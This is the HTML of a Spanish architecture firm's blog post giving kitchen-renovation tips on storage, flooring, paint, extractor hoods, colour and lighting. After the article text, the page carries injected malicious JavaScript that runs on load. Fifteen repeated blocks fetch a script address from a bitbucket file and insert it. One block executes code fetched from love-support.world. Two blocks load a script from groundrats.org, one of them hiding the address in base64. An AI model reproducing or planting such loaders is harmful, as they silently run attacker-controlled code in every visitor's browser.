<span style="text-decoration: underline;">3 &#8211; Almacenar utensilios:</span> Los de uso frecuente deben estar entre la altura delos ojos y la de las rodillas. Y cerca del fregadero y la placa para evitar desplazamientos.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/utensilios-resposteria-en-cajones.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_utensilios aligncenter wp-image-2957" title="reformar la cocina_utensilios" src="http://almaarquitectura.com/wp-content/uploads/2015/06/utensilios-resposteria-en-cajones.jpg" alt="reformar la cocina_utensilios" width="500" height="341" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/utensilios-resposteria-en-cajones.jpg 600w, http://almaarquitectura.com/wp-content/uploads/2015/06/utensilios-resposteria-en-cajones-150x102.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/utensilios-resposteria-en-cajones-300x205.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;"> 4 &#8211; Galería de retratos:</span> Si te gustan los restaurantes en los que cuelgan fotos de las celebridades que habituales, prueba a hacer los mismo con los «famosos de tu vida». Decora la pared junto a la mesa del comedor con fotos de tu familia, amigos&#8230;</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/7609afc1853e140e4dc064e4c38efd51.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_retratos aligncenter wp-image-2958" title="reformar la cocina_retratos" src="http://almaarquitectura.com/wp-content/uploads/2015/06/7609afc1853e140e4dc064e4c38efd51.jpg" alt="reformar la cocina_retratos" width="500" height="750" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/7609afc1853e140e4dc064e4c38efd51.jpg 540w, http://almaarquitectura.com/wp-content/uploads/2015/06/7609afc1853e140e4dc064e4c38efd51-100x150.jpg 100w, http://almaarquitectura.com/wp-content/uploads/2015/06/7609afc1853e140e4dc064e4c38efd51-200x300.jpg 200w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">5 &#8211; Pisar con estilo:</span> En el suelo el gres esmaltado es la materia prima por excelencia, es fácil de limpiar, aunque el porcelánico es más resistente. Pero tampoco debes descartar otro tipo de materiales como la madera, que harán de tu cocina un espacio diferente.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_retratos aligncenter wp-image-2965" title="reformar la cocina_retratos" src="http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos-1024x640.jpg" alt="reformar la cocina_retratos" width="500" height="313" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos-1024x640.jpg 1024w, http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos-150x94.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos-300x188.jpg 300w, http://almaarquitectura.com/wp-content/uploads/2015/06/porcelanico-suelos.jpg 1280w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">6 &#8211; -Que tipo de pintura elijo:</span> El calor y la humedad terminan arruinando el mejor papel pintado. Elige pinturas al esmalte o sintéticas y azulejos o frentes de acero, cristal silestone, para las zonas de aguas y fuegos.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/cocina-11.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_pintura aligncenter wp-image-2960 size-full" title="reformar la cocina_pintura" src="http://almaarquitectura.com/wp-content/uploads/2015/06/cocina-11.jpg" alt="reformar la cocina_pintura" width="500" height="606" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/cocina-11.jpg 500w, http://almaarquitectura.com/wp-content/uploads/2015/06/cocina-11-124x150.jpg 124w, http://almaarquitectura.com/wp-content/uploads/2015/06/cocina-11-248x300.jpg 248w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">7 &#8211; La campana extractora:</span> No escatimes en su precio sobre todo si la cocina esta abierta al resto de la casa. Se clasifican según los metros cúbicos que extraen por minuto. Así que calcula primero el volumen de tu cocina.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/campana-extractora-P842.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_campana aligncenter wp-image-2959" title="reformar la cocina_campana" src="http://almaarquitectura.com/wp-content/uploads/2015/06/campana-extractora-P842.jpg" alt="reformar la cocina_campana" width="500" height="243" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/campana-extractora-P842.jpg 800w, http://almaarquitectura.com/wp-content/uploads/2015/06/campana-extractora-P842-150x73.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/campana-extractora-P842-300x146.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">8 &#8211; Aluminio «for ever»:</span> Al elegir el acabado de los armarios y frentes de encimera, ten en cuenta que este material resiste al calor y al agua y que se limpia perfectamente.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/puerta-inox.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_alumnio aligncenter wp-image-2956" title="reformar la cocina_alumnio" src="http://almaarquitectura.com/wp-content/uploads/2015/06/puerta-inox.jpg" alt="reformar la cocina_alumnio" width="500" height="400" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/puerta-inox.jpg 750w, http://almaarquitectura.com/wp-content/uploads/2015/06/puerta-inox-150x120.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/puerta-inox-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<span style="text-decoration: underline;">9 &#8211; ¿De que color la pinto?:</span> Juega con distintos tonos para compensar la falta de metros. Para las paredes la gama del beis y el banco multiplican la luz,pero opta por un color más fuerte si quieres ganar profundidad.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/ALMA-arquitectura-Vivienda-ZARAGOZA-6.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_color aligncenter wp-image-2968" title="reformar la cocina_color" src="http://almaarquitectura.com/wp-content/uploads/2015/06/ALMA-arquitectura-Vivienda-ZARAGOZA-6.jpg" alt="reformar la cocina_color" width="500" height="333" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/ALMA-arquitectura-Vivienda-ZARAGOZA-6.jpg 800w, http://almaarquitectura.com/wp-content/uploads/2015/06/ALMA-arquitectura-Vivienda-ZARAGOZA-6-150x100.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/ALMA-arquitectura-Vivienda-ZARAGOZA-6-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/e7447b586ec314af99c0a73e5adc0a19.jpg"><br />
</a><br />
<span style="text-decoration: underline;">10 &#8211; ¿Como la ilumino?</span>: Piensa que vas a necesitar dos tipos de iluminación, una directa directa para las zonas de trabajo y el comedor y otra ambiental. Esconde lineas de luz bajo los armarios para iluminar la encimera de forma homogénea. Para bañar de luz el resto de la cocina una lampara sobre la mesa del comedor y algún foco empotrado.</p>
<p><a href="http://almaarquitectura.com/wp-content/uploads/2015/06/luces-cocinas-leds.jpg"><img loading="lazy" decoding="async" class="reformar la cocina_iluminación aligncenter wp-image-2963" title="reformar la cocina_iluminación" src="http://almaarquitectura.com/wp-content/uploads/2015/06/luces-cocinas-leds.jpg" alt="reformar la cocina_iluminación" width="500" height="397" srcset="http://almaarquitectura.com/wp-content/uploads/2015/06/luces-cocinas-leds.jpg 625w, http://almaarquitectura.com/wp-content/uploads/2015/06/luces-cocinas-leds-150x119.jpg 150w, http://almaarquitectura.com/wp-content/uploads/2015/06/luces-cocinas-leds-300x238.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Si aun así tienes dudas no te lo pienses y <a href="http://almaarquitectura.com/contacto/">CONTACTA</a> con <a href="http://almaarquitectura.com/nosotros/">NOSOTROS</a><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
                                                </article>
                                            </div>

                                            <section class="blogpost_user_meta">
                                                <div class="author-ava">
                                                    <img alt='' src='https://secure.gravatar.com/avatar/7625a547e31a6180faaf8b7e1ab98e436451e2e247ae9043df6b811bacdb6173?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7625a547e31a6180faaf8b7e1ab98e436451e2e247ae9043df6b811bacdb6173?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>                                                </div>
                                                <div class="author-name"><h5>Acerca del autor: <a href="http://almaarquitectura.com/author/alma/" title="Entradas de ALMA arquitectura" rel="author">ALMA arquitectura</a></h5></div>
                                                <div
                                                    class="author-description"></div>
                                                <div class="clear"></div>
                                            </section>

                                            <section class="blog_post-footer">
                                                <div class="prev_next_links">
                                                    <div class="fleft"><a href="http://almaarquitectura.com/10-errores-que-no-debes-cometer-al-reformar-la-cocina/" rel="next">10 ERRORES QUE NO DEBES COMETER AL REFORMAR LA COCINA</a></div>													<div class="fright"><a href="http://almaarquitectura.com/reformar-bano-objetivo-ganar-metros/" rel="prev">REFORMAR EL BAÑO, OBJETIVO: GANAR METROS</a></div>                                                    
                                                </div>
                                                <div class="blogpost_share">
                                                    <a target="_blank"
                                                       href="http://www.facebook.com/share.php?u=http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/"
                                                       class="share_facebook"><i
                                                            class="stand_icon icon-facebook-sign"></i></a>
                                                    <a target="_blank"
                                                       href="http://pinterest.com/pin/create/button/?url=http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/&media=http://almaarquitectura.com/wp-content/uploads/2015/07/ergonomia.jpeg"
                                                       class="share_pinterest"><i class="stand_icon icon-pinterest"></i></a>                                                            
                                                    <a target="_blank"
                                                       href="https://twitter.com/intent/tweet?text=10 REGLAS QUE HAY QUE CUMPLIR AL REFORMAR LA COCINA&amp;url=http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/"
                                                       class="share_tweet"><i class="stand_icon icon-twitter"></i></a>                                                       
                                                    <a target="_blank"
                                                       href="https://plus.google.com/share?url=http://almaarquitectura.com/10-reglas-10-errores-al-reformar-una-cocina/"
                                                       class="share_gplus"><i class="icon-google-plus-sign"></i></a>

                                                    <div class="clear"></div>
                                                </div>
                                                <div class="clear"></div>
                                            </section>
                                        </div>
                                        <!--.blog_post_page -->
                                    </div>
                                </div>

                                <div class="dn">
                                                                    </div>

                                <div class="row">
                                    <div class="span12">
                                        

<div id="comments">
    
    <!-- You can start editing here. -->
        
            <!-- If comments are open, but there are no comments. -->

            
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">¡Deja un comentario! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-reglas-10-errores-al-reformar-una-cocina/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://almaarquitectura.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><label class="label-message"></label><textarea name="comment" cols="45" rows="5" placeholder="Mensaje..." id="comment-message" class="form_field"></textarea><label class="label-name"></label><input type="text" placeholder="Nombre *" title="Nombre *" id="author" name="author" class="form_field">
<label class="label-email"></label><input type="text" placeholder="Email *" title="Email *" id="email" name="email" class="form_field">
<label class="label-web"></label><input type="text" placeholder="Añadir vimeo o video de youtube." title="Añadir vimeo o video de youtube." id="web" name="url" class="form_field">
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dejar comentario" /> <input type='hidden' name='comment_post_ID' value='2952' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c36f80c33" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>                                    </div>
                                </div>

                                <div class="row"><div class="span12 module_cont module_small_padding featured_items single_feature"><div class='bg_title'><h2 style='' class='headInModule'>Artículos relacionados</h2></div>
        <div class="featured_items">
            <div class="items3 featured_posts" data-count="3">
                <ul class="item_list">
        
                    <li>
                        <div class="item">
                            
                            <div class="featured_items_body featured_posts_body">
                                <div class="featured_items_title">
                                    <h6><a href="http://almaarquitectura.com/c-san-pablo-32-34/">C/ SAN PABLO 32-34</a></h6>
									<div class="featured_items_meta">
										<span class="preview_meta_data">03 marzo 2014</span>
										<span class="preview_meta_comments"><a href="http://almaarquitectura.com/c-san-pablo-32-34/#respond">0 Comentarios</a></span>
									</div>																		
                                </div>
                                <div class="featured_item_content">
                                   <script>var url =
                                    <a href="http://almaarquitectura.com/c-san-pablo-32-34/">Leer más ...</a>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="item">
                            
                            <div class="featured_items_body featured_posts_body">
                                <div class="featured_items_title">
                                    <h6><a href="http://almaarquitectura.com/c-basilio-boggiero-68/">C/ BASILIO BOGGIERO 68</a></h6>
									<div class="featured_items_meta">
										<span class="preview_meta_data">03 marzo 2014</span>
										<span class="preview_meta_comments"><a href="http://almaarquitectura.com/c-basilio-boggiero-68/#respond">0 Comentarios</a></span>
									</div>																		
                                </div>
                                <div class="featured_item_content">
                                   <script>var url =
                                    <a href="http://almaarquitectura.com/c-basilio-boggiero-68/">Leer más ...</a>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="item">
                            
                            <div class="featured_items_body featured_posts_body">
                                <div class="featured_items_title">
                                    <h6><a href="http://almaarquitectura.com/armas-33/">ARMAS 33</a></h6>
									<div class="featured_items_meta">
										<span class="preview_meta_data">26 abril 2011</span>
										<span class="preview_meta_comments"><a href="http://almaarquitectura.com/armas-33/#respond">0 Comentarios</a></span>
									</div>																		
                                </div>
                                <div class="featured_item_content">
                                   Rehabilitación integral del edificio y las viviendas interiores, con un elevado proceso de
                                    <a href="http://almaarquitectura.com/armas-33/">Leer más ...</a>
                                </div>
                            </div>
                        </div>
                    </li>
                    
                </ul>
            </div>
        </div>
        </div></div>
                            </div>
                            <!-- .contentarea -->
                        </div>
                                            </div>
                    <div class="clear"><!-- ClearFix --></div>
                </div>
                <!-- .fl-container -->
                <div class='right-sidebar-block span3'><div class="sidepanel widget_text"><h5 class="sidebar_header">@almaarquitectura en Instagram</h5>			<div class="textwidget"><iframe src="http://www.intagme.com/in/?u=YWxtYWFycXVpdGVjdHVyYXxzbHwyMDB8M3wzfHxub3w1fHVuZGVmaW5lZHxubw==" allowTransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; height: 205px" ></iframe></div>
		</div><div class="sidepanel widget_categories"><h5 class="sidebar_header">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="http://almaarquitectura.com/category/antes-y-despues/">ANTES Y DESPUÉS</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://almaarquitectura.com/category/ayudas/">AYUDAS</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://almaarquitectura.com/category/consejos/">CONSEJOS</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://almaarquitectura.com/category/cronica/">CRÓNICA</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://almaarquitectura.com/category/entrevista-con/">ENTREVISTA CON&#8230;</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://almaarquitectura.com/category/guias/">GUÍAS</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://almaarquitectura.com/category/humor/">HUMOR</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://almaarquitectura.com/category/imagen-comentada/">IMAGEN COMENTADA</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://almaarquitectura.com/category/inspiraciones/">INSPIRACIONES</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://almaarquitectura.com/category/listas/">LISTAS</a>
</li>
	<li class="cat-item cat-item-146"><a href="http://almaarquitectura.com/category/normativa/">NORMATIVA</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://almaarquitectura.com/category/otros/">OTROS</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://almaarquitectura.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div>
		<div class="sidepanel widget_recent_entries">
		<h5 class="sidebar_header">Entradas recientes</h5>
		<ul>
											<li>
					<a href="http://almaarquitectura.com/aislamiento-termico-vivienda-mas-eficiente/">AISLAMIENTO TÉRMICO O COMO HACER TU VIVIENDA MÁS EFICIENTE</a>
									</li>
											<li>
					<a href="http://almaarquitectura.com/fachadas-color-imagen-comentada-3/">FACHADAS A TODO COLOR &#8211; IMAGEN COMENTADA 3</a>
									</li>
											<li>
					<a href="http://almaarquitectura.com/mejorar-aire-casa-4-pasos/">MEJORAR EL AIRE EN CASA CON 4 PASOS</a>
									</li>
											<li>
					<a href="http://almaarquitectura.com/chapa-imagen-comentada-2/">CHAPA &#8211; IMAGEN COMENTADA 2</a>
									</li>
											<li>
					<a href="http://almaarquitectura.com/medir-una-casa/">¿COMO MEDIR UNA CASA?</a>
									</li>
					</ul>

		</div><div class="sidepanel widget_archive"><h5 class="sidebar_header">Archivos</h5>
			<ul>
					<li><a href='http://almaarquitectura.com/2016/09/'>septiembre 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/08/'>agosto 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/05/'>mayo 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/04/'>abril 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/03/'>marzo 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/02/'>febrero 2016</a></li>
	<li><a href='http://almaarquitectura.com/2016/01/'>enero 2016</a></li>
	<li><a href='http://almaarquitectura.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/10/'>octubre 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/08/'>agosto 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/07/'>julio 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/06/'>junio 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/05/'>mayo 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/04/'>abril 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/03/'>marzo 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/02/'>febrero 2015</a></li>
	<li><a href='http://almaarquitectura.com/2015/01/'>enero 2015</a></li>
	<li><a href='http://almaarquitectura.com/2014/10/'>octubre 2014</a></li>
	<li><a href='http://almaarquitectura.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='http://almaarquitectura.com/2014/03/'>marzo 2014</a></li>
	<li><a href='http://almaarquitectura.com/2014/02/'>febrero 2014</a></li>
	<li><a href='http://almaarquitectura.com/2013/06/'>junio 2013</a></li>
	<li><a href='http://almaarquitectura.com/2013/05/'>mayo 2013</a></li>
	<li><a href='http://almaarquitectura.com/2013/03/'>marzo 2013</a></li>
	<li><a href='http://almaarquitectura.com/2012/06/'>junio 2012</a></li>
	<li><a href='http://almaarquitectura.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='http://almaarquitectura.com/2011/04/'>abril 2011</a></li>
	<li><a href='http://almaarquitectura.com/2010/11/'>noviembre 2010</a></li>
	<li><a href='http://almaarquitectura.com/2009/05/'>mayo 2009</a></li>
	<li><a href='http://almaarquitectura.com/2009/03/'>marzo 2009</a></li>
	<li><a href='http://almaarquitectura.com/2008/10/'>octubre 2008</a></li>
			</ul>

			</div><div class="sidepanel widget_search"><form name="search_form" method="get" action="http://almaarquitectura.com/" class="search_form">
    <input type="text" name="s" value="" placeholder="Buscar el sitio..." class="field_search">
</form></div><div class="sidepanel widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://almaarquitectura.com/2016/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>                <div class="clear"><!-- ClearFix --></div>
            </div>
        </div>
        <!-- .container -->
    </div><!-- .content_wrapper -->

        </div><!-- .main_wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/marvel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <em><a href="http://almaarquitectura.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a></em>, pinche el enlace para mayor información.<a href="http://almaarquitectura.com/mas-informacion-sobre-las-cookies/" class="cdp-cookies-boton-creditos" target="_blank">Más información sobre las cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js&#039; async data-pin-hover=&#039;true&#039; data-pin-shape=&#039;round" id="pinit-js-js"></script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://almaarquitectura.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://almaarquitectura.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
